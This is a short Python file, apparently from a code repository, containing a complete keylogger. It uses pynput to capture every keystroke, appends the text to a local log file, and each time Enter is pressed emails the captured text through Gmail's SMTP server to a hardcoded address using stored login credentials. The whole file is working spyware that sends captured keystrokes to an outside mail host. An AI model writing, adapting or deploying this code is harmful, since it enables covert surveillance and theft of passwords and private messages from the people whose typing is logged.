 from pynput import keyboard
import smtplib
from blah import data

text = ''
file = open('log.txt', 'a')
user = 'abhiramjoshivit@gmail.com'
password = data["password"]


def email(recipient, message):
    global user, password
    print('Sending email to ' + recipient + '...')
    server = smtplib.SMTP_SSL('smtp.gmail.com', 465)
    server.login(user, password)
    server.sendmail(user, recipient, message)
    server.quit()


def keylog(key):
    global text
    if key == keyboard.Key.esc:
        exit()

    if key == keyboard.Key.backspace:
        text = text[:-1]
        return

    if key == keyboard.Key.space:
        text += ' '
        return

    if key == keyboard.Key.enter:
        email('abhiramjoshivit@gmail.com', text)
        file.write(text + "\n")
        file.flush()
        text = ''
        return

    text += str(key)[1:2]


with keyboard.Listener(on_press=keylog) as listener:
    listener.join()